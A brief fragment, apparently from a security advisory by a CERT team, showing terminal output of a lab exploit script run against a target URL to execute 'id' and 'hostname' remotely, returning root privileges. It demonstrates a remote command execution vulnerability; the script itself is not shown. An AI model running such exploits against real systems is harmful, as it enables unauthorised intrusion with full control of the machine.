 [root@DAS-OS lab]# ./exploit_lab.py --target http://10.20 18080 --cmd id
执行的命令: id
返回结果:
用户id=0(root) 组id=0(root) 组=0(root)
[root@DAS-OS lab]# ./exploit_lab.py --target http://10.20 18080 --cmd hostname
执行的命令: hostname
返回结果:
DAS-OS
[root@DAS-OS lab]#
公众号 · 安恒信息CERT